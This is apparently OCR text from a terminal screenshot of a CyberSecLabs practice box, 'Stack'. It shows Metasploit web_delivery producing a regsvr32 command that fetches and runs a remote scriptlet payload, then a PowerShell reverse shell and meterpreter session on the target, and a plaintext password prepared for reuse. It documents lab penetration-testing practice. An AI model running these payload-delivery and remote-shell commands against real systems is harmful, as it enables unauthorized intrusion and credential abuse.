 Applications Places Terminator Jul 9 10:52:17 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
[*] Local IP: http://192.168.197.128:8080/7UAyUattTW7Z
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8080/7UAyUattTW7Z.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 172.31.1.12      web_delivery - Handling .sct Request
[*] 172.31.1.12      web_delivery - Delivering Payload (3844 bytes)
[*] Powershell session session 2 opened (10.10.0.8:4456 -> 172.31.1.12:49207) at 2020-07-09 10:50:27 +0200
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information         Connection
--  ----  ----                     -----------         ----------
1         meterpreter x86/windows  STACK\john @ STACK  10.10.0.8:4444 -> 172.31.1.12:49184 (172.31.1.12)
2         powershell win                               10.10.0.8:4456 -> 172.31.1.12:49207 (172.31.1.12)
msf5 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
Windows PowerShell running as user john on STACK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\GitStack\gitphp>whoami
stack\john
PS C:\GitStack\gitphp> PS C:\GitStack\gitphp>
PS C:\GitStack\gitphp> $pass = ConvertTo-SecureString 'secur3_apass262' -AsPlainText -Force
PS C:\GitStack\gitphp>